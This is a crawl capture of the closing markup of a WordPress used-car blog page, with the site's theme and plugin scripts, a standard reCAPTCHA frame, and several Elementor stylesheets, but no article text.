								<div class="slide-in-container pb-2 pix-overlay-item pix-overlay-item--style-6"><p class="text-gray-3s text-20 mb-2 secondary-font search-note text-light-opacity-5">Hit enter to search or ESC to close</p></div>
								<div class="search-bar pix-overlay-item pix-overlay-item--style-6">
									<div class="search-content">
										<form class="pix-search-form" method="get" action="https://preownedautoblog.com/">


											<div class="media pix-ajax-search-container">
												<button class="pix-search-submit align-self-center" aria-label="search" type="submit"><i class="pixicon-search"></i></button>
												<div class="media-body">
													<label class="w-100 m-0">
														<span class="screen-reader-text sr-only">Search for:</span>
														<input value="" name="s" id="s" class="pix-search-input pix-ajax-search" type="search" autocomplete="off" placeholder="Search" data-search-link="https://preownedautoblog.com/wp-admin/admin-ajax.php?action=pix_ajax_searcht&#038;nonce=906f3bee7f" />
													</label>
												</div>
											</div>
										</form>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>

					<a href="#" class="shadow shadow-hover rounded-circle bg-gray-2 back_to_top default" title="Go to top"><i class="pixicon-angle-up"></i></a>
			<div class="d-flex"><svg width="0" height="0" version="1.1" xmlns="http://www.w3.org/2000/svg">
      <defs>
        <linearGradient id="svg-gradient-primary">
          <stop offset="0%" stop-color="#7d8dff" /><stop offset="100%" stop-color="#ff4f81" />
        </linearGradient>
      </defs>
    </svg></div><style id='pix-intro-area-handle-inline-css' type='text/css'>
.pix-intro-container { padding-top:100px;padding-bottom:100px; }
</style>
<link rel='stylesheet' id='pixfort-widgets-style-css' href='https://preownedautoblog.com/wp-content/themes/essentials/css/elements/widgets.min.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2949-css' href='https://preownedautoblog.com/wp-content/uploads/elementor/css/post-2949.css?ver=1768289795' type='text/css' media='all' />
<link rel='stylesheet' id='pixfort-likes-css' href='https://preownedautoblog.com/wp-content/plugins/pixfort-likes/styles/pixfort-likes.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pixfort-likes-odometer-css' href='https://preownedautoblog.com/wp-content/plugins/pixfort-likes/styles/odometer-theme-default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pixfort-base-style-css' href='https://preownedautoblog.com/wp-content/themes/essentials/css/base.min.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-google-font-primary-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C700&#038;ver=6.8.3#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='pix-essentials-style-2-css' href='http://preownedautoblog.com/wp-content/uploads/wp-scss-cache/pix-essentials-style-2.css?ver=1697085450' type='text/css' media='all' />
<style id='pix-custom-css-inline-css' type='text/css'>
header#masthead { margin:-1px 0px;}
div#category-links a{
	background-color: #EEE;
	padding:4px 8px;
    font-size: 14px;
    display: inline-flex;
    margin: 0.2em auto;
}

nav.elementor-pagination span,
nav.elementor-pagination a.page-numbers {
    padding: 1% 2%;
    background-color: #EEE;
}

ul#menu-primary-menu li span.pix-dropdown-title{
	color:#000;
	text-transform:capitalize;
}
ul.guest-post-points {
    list-style: unset;
}
h2.widget-title {
    padding-bottom: 8px;
}
@media(max-width:980px){
    div#category-links a{
        font-size: 12px;
        text-align: left;
}
}
.sticky {
  position: -webkit-sticky;
  position: sticky;
  top: 150px;
}
</style>
<script type="text/javascript" src="https://preownedautoblog.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/preownedautoblog.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://preownedautoblog.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://preownedautoblog.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://preownedautoblog.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://preownedautoblog.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.56.1-1768289719" id="ez-toc-js-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){document.querySelectorAll(".ez-toc-link").forEach(t=>{t=t.replaceWith(t.cloneNode(!0))}),document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let t=jQuery(this).attr("href"),e=jQuery("#wpadminbar"),i=jQuery("header"),o=0;30>30&&(o=30),e.length&&(o+=e.height()),(i.length&&"fixed"==i.css("position")||"sticky"==i.css("position"))&&(o+=i.height()),jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').length>0&&(o=jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').offset().top-o),jQuery("html, body").animate({scrollTop:o},500)})});
/* ]]> */
</script>
<script type="text/javascript" id="ez-toc-sticky-js-after">
/* <![CDATA[ */
function ezTOC_hideBar(e) { var sidebar = document.querySelector(".ez-toc-sticky-fixed"); if ( typeof(sidebar) !== "undefined" && sidebar !== null ) { sidebar.classList.remove("show"); sidebar.classList.add("hide"); setTimeout(function() { document.querySelector(".ez-toc-open-icon").style = "z-index: 9999999"; }, 200); if(e.target.classList.contains('ez-toc-close-icon') || e.target.parentElement.classList.contains( 'ez-toc-close-icon' )){e.preventDefault();}} } function ezTOC_showBar(e) { e.preventDefault();document.querySelector(".ez-toc-open-icon").style = "z-index: -1;";setTimeout(function() { var sidebar = document.querySelector(".ez-toc-sticky-fixed"); sidebar.classList.remove("hide"); sidebar.classList.add("show"); }, 200); } (function() { let ez_toc_sticky_fixed_container = document.querySelector('div.ez-toc-sticky-fixed');if(ez_toc_sticky_fixed_container) { document.body.addEventListener("click", function (evt) { ezTOC_hideBar(evt); }); ez_toc_sticky_fixed_container.addEventListener('click', function(event) { event.stopPropagation(); }); document.querySelector('.ez-toc-open-icon').addEventListener('click', function(event) { event.stopPropagation(); }); } })();
                
                
/* ]]> */
</script>
<script type="text/javascript" src="https://preownedautoblog.com/wp-content/themes/essentials/js/build/popper.min.js?ver=3.1.6" id="pix-popper-js-js"></script>
<script type="text/javascript" src="https://preownedautoblog.com/wp-content/themes/essentials/js/build/bootstrap.min.js?ver=3.1.6" id="pix-bootstrap-js-js"></script>
<script type="text/javascript" src="https://preownedautoblog.com/wp-content/themes/essentials/js/build/bootstrap-select.min.js?ver=3.1.6" id="pix-bootstrap-select-js-js"></script>
<script type="text/javascript" src="https://preownedautoblog.com/wp-content/themes/essentials/js/build/flickity.pkgd.min.js?ver=3.1.6" id="pix-flickity-js-js"></script>
<script type="text/javascript" src="https://preownedautoblog.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="pix-main-essentials-js-extra">
/* <![CDATA[ */
var pixfort_main_object = {"name":"mainVals","dataPopupBase":"https:\/\/preownedautoblog.com\/wp-admin\/admin-ajax.php?action=pix_popup_content","dataPixOverlay":"pix-overlay-2","dataPopupCheckLink":"https:\/\/preownedautoblog.com\/wp-admin\/admin-ajax.php?action=pix_check_popup_status&nonce=132068cc7c","lightboxUrl":"https:\/\/preownedautoblog.com\/wp-content\/themes\/essentials\/js\/build\/jquery.fancybox.min.js","isotopeUrl":"https:\/\/preownedautoblog.com\/wp-content\/themes\/essentials\/js\/build\/isotope.pkgd.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://preownedautoblog.com/wp-content/themes/essentials/js/essentials.min.js?ver=3.1.6" id="pix-main-essentials-js"></script>
<script type="text/javascript" src="https://preownedautoblog.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://preownedautoblog.com/wp-content/plugins/pixfort-likes/scripts/odometer.min.js?ver=1.0.3" id="pixfort-likes-digit-js"></script>
<script type="text/javascript" id="pixfort-likes-js-extra">
/* <![CDATA[ */
var pixfort_likes = {"ajaxurl":"https:\/\/preownedautoblog.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://preownedautoblog.com/wp-content/plugins/pixfort-likes/scripts/pixfort-likes.js?ver=1.0.3" id="pixfort-likes-js"></script>
<script type="text/javascript" src="https://preownedautoblog.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.16.5" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://preownedautoblog.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.16.5" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://preownedautoblog.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.16.5","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"e_font_icon_svg":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/preownedautoblog.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","viewport_mobile":767,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2798,"title":"Car%20Hacks%20from%20Rain%20Flood%20-%20Pre%20Owned%20Auto","excerpt":"","featuredImage":"https:\/\/preownedautoblog.com\/wp-content\/uploads\/2020\/09\/pexels-kim-jinhong-1765286-1024x768.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://preownedautoblog.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.16.5" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://preownedautoblog.com/wp-content/plugins/ele-custom-skin-pro/assets/js/ecspro.js?ver=3.2.4" id="ecspro-js"></script>
<script type="text/javascript" src="https://preownedautoblog.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.13.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://preownedautoblog.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://preownedautoblog.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/preownedautoblog.com\/wp-admin\/admin-ajax.php","nonce":"88717faf6d","urls":{"assets":"https:\/\/preownedautoblog.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/preownedautoblog.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/preownedautoblog.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://preownedautoblog.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.13.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://preownedautoblog.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.13.0" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://preownedautoblog.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://preownedautoblog.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://preownedautoblog.com/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js?ver=1.7.5.3" id="wpforms-elementor-js"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 257
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Kcib488-Q-pFw0sfSIDTPA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769032584037');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://preownedautoblog.com/wp-content/uploads/elementor/css/post-2652.css?ver=1768289795
body_size: 291
content:
.elementor-kit-2652{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-53770d31:#4054B2;--e-global-color-2a9f67ab:#23A455;--e-global-color-732fbb8e:#000;--e-global-color-2d1b96d6:#FFF;--e-global-typography-primary-font-family:"Poppins";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Poppins";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Poppins";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Poppins";--e-global-typography-accent-font-weight:500;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;background-color:#EEEEEE;}.elementor-kit-2652 a{font-family:"Poppins", Sans-serif;font-size:16px;line-height:1.2em;}.elementor-kit-2652 h1{font-family:"Poppins", Sans-serif;font-size:44px;font-weight:600;line-height:1.2em;}.elementor-kit-2652 h2{font-family:"Poppins", Sans-serif;font-size:32px;font-weight:500;line-height:1.2em;}.elementor-kit-2652 h3{font-family:"Poppins", Sans-serif;font-size:28px;font-weight:500;line-height:1.2em;}.elementor-kit-2652 h4{font-family:"Poppins", Sans-serif;font-size:22px;font-weight:400;}.elementor-kit-2652 h5{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:1.2em;}.elementor-kit-2652 h6{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;line-height:1.2em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-2652 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-2652 h1{font-size:36px;}.elementor-kit-2652 h2{font-size:28px;}.elementor-kit-2652 h3{font-size:24px;}.elementor-kit-2652 h4{font-size:20px;}.elementor-kit-2652 h5{font-size:16px;}.elementor-kit-2652 h6{font-size:14px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://preownedautoblog.com/wp-content/uploads/elementor/css/post-2922.css?ver=1686034449
body_size: 341
content:
.elementor-2922 .elementor-element.elementor-element-6439341 > .elementor-container{min-height:360px;}.elementor-2922 .elementor-element.elementor-element-6439341 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-2922 .elementor-element.elementor-element-6439341:not(.elementor-motion-effects-element-type-background), .elementor-2922 .elementor-element.elementor-element-6439341 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-2922 .elementor-element.elementor-element-6439341 > .elementor-background-overlay{background-color:#000000;opacity:0.6;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2922 .elementor-element.elementor-element-6439341{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 10px 0px 10px;}.elementor-2922 .elementor-element.elementor-element-2dd1945{text-align:left;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-2922 .elementor-element.elementor-element-f62fbc5 .elementor-heading-title{color:#FFFFFF;font-weight:600;line-height:1.2em;}.elementor-2922 .elementor-element.elementor-element-943d396 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-2922 .elementor-element.elementor-element-943d396 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-2922 .elementor-element.elementor-element-943d396 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-2922 .elementor-element.elementor-element-943d396 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-2922 .elementor-element.elementor-element-943d396 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-2922 .elementor-element.elementor-element-943d396 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-2922 .elementor-element.elementor-element-943d396 .elementor-icon-list-icon i{color:#FFFFFF;font-size:16px;}.elementor-2922 .elementor-element.elementor-element-943d396 .elementor-icon-list-icon svg{fill:#FFFFFF;--e-icon-list-icon-size:16px;}.elementor-2922 .elementor-element.elementor-element-943d396 .elementor-icon-list-icon{width:16px;}.elementor-2922 .elementor-element.elementor-element-943d396 .elementor-icon-list-text, .elementor-2922 .elementor-element.elementor-element-943d396 .elementor-icon-list-text a{color:#FFFFFF;}.elementor-2922 .elementor-element.elementor-element-943d396 .elementor-icon-list-item{font-weight:400;}

--- FILE ---
content_type: text/css
request_url: https://preownedautoblog.com/wp-content/uploads/elementor/css/post-3076.css?ver=1686034456
body_size: 439
content:
.elementor-3076 .elementor-element.elementor-element-28b5f6b5 > .elementor-container{min-height:500px;}.elementor-3076 .elementor-element.elementor-element-28b5f6b5 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3076 .elementor-element.elementor-element-28b5f6b5:not(.elementor-motion-effects-element-type-background), .elementor-3076 .elementor-element.elementor-element-28b5f6b5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-3076 .elementor-element.elementor-element-28b5f6b5 > .elementor-background-overlay{background-color:#000000;opacity:0.6;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3076 .elementor-element.elementor-element-28b5f6b5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3076 .elementor-element.elementor-element-5061db6e > .elementor-element-populated{padding:0% 6% 0% 6%;}.elementor-3076 .elementor-element.elementor-element-4cd20650{text-align:center;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-3076 .elementor-element.elementor-element-427d2d39{text-align:center;}.elementor-3076 .elementor-element.elementor-element-427d2d39 .elementor-heading-title{color:#FFFFFF;font-size:26px;font-weight:600;}.elementor-3076 .elementor-element.elementor-element-42f5fcfe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(50px/2);}.elementor-3076 .elementor-element.elementor-element-42f5fcfe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(50px/2);}.elementor-3076 .elementor-element.elementor-element-42f5fcfe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(50px/2);margin-left:calc(50px/2);}.elementor-3076 .elementor-element.elementor-element-42f5fcfe .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-50px/2);margin-left:calc(-50px/2);}body.rtl .elementor-3076 .elementor-element.elementor-element-42f5fcfe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-50px/2);}body:not(.rtl) .elementor-3076 .elementor-element.elementor-element-42f5fcfe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-50px/2);}.elementor-3076 .elementor-element.elementor-element-42f5fcfe .elementor-icon-list-icon i{color:#FFFFFF;font-size:14px;}.elementor-3076 .elementor-element.elementor-element-42f5fcfe .elementor-icon-list-icon svg{fill:#FFFFFF;--e-icon-list-icon-size:14px;}.elementor-3076 .elementor-element.elementor-element-42f5fcfe .elementor-icon-list-icon{width:14px;}body:not(.rtl) .elementor-3076 .elementor-element.elementor-element-42f5fcfe .elementor-icon-list-text{padding-left:10px;}body.rtl .elementor-3076 .elementor-element.elementor-element-42f5fcfe .elementor-icon-list-text{padding-right:10px;}.elementor-3076 .elementor-element.elementor-element-42f5fcfe .elementor-icon-list-text, .elementor-3076 .elementor-element.elementor-element-42f5fcfe .elementor-icon-list-text a{color:#FFFFFF;}.elementor-3076 .elementor-element.elementor-element-42f5fcfe .elementor-icon-list-item{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}@media(max-width:1024px){.elementor-3076 .elementor-element.elementor-element-28b5f6b5 > .elementor-container{min-height:360px;}.elementor-3076 .elementor-element.elementor-element-427d2d39{text-align:left;}}@media(max-width:767px){.elementor-3076 .elementor-element.elementor-element-28b5f6b5 > .elementor-container{min-height:300px;}.elementor-3076 .elementor-element.elementor-element-5061db6e > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-3076 .elementor-element.elementor-element-427d2d39{text-align:left;}}

--- FILE ---
content_type: text/css
request_url: https://preownedautoblog.com/wp-content/uploads/elementor/css/post-2949.css?ver=1768289795
body_size: 203
content:
.elementor-2949 .elementor-element.elementor-element-5d56389 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-2949 .elementor-element.elementor-element-5d56389{margin-top:8%;margin-bottom:8%;}.elementor-2949 .elementor-element.elementor-element-44b03a7{text-align:left;}.elementor-2949 .elementor-element.elementor-element-44b03a7 > .elementor-widget-container{margin:0px 0px 50px 0px;}.elementor-2949 .elementor-element.elementor-element-856d5de .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-2949 .elementor-element.elementor-element-856d5de .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2949 .elementor-element.elementor-element-856d5de .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2949 .elementor-element.elementor-element-856d5de .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2949 .elementor-element.elementor-element-856d5de .elementor-nav-menu--main .elementor-item:focus{color:#303030;fill:#303030;}.elementor-2949 .elementor-element.elementor-element-e11438b .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-2949 .elementor-element.elementor-element-e11438b .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2949 .elementor-element.elementor-element-e11438b .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2949 .elementor-element.elementor-element-e11438b .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2949 .elementor-element.elementor-element-e11438b .elementor-nav-menu--main .elementor-item:focus{color:#303030;fill:#303030;}.elementor-2949 .elementor-element.elementor-element-d958d15 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-2949 .elementor-element.elementor-element-d958d15 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2949 .elementor-element.elementor-element-d958d15 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2949 .elementor-element.elementor-element-d958d15 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2949 .elementor-element.elementor-element-d958d15 .elementor-nav-menu--main .elementor-item:focus{color:#303030;fill:#303030;}@media(min-width:768px){.elementor-2949 .elementor-element.elementor-element-c73c624{width:31.929%;}.elementor-2949 .elementor-element.elementor-element-eb5df6e{width:20.614%;}.elementor-2949 .elementor-element.elementor-element-d9ea13e{width:23.596%;}.elementor-2949 .elementor-element.elementor-element-98fdd75{width:23.861%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2949 .elementor-element.elementor-element-c73c624{width:50%;}.elementor-2949 .elementor-element.elementor-element-eb5df6e{width:25%;}.elementor-2949 .elementor-element.elementor-element-d9ea13e{width:25%;}.elementor-2949 .elementor-element.elementor-element-98fdd75{width:100%;}}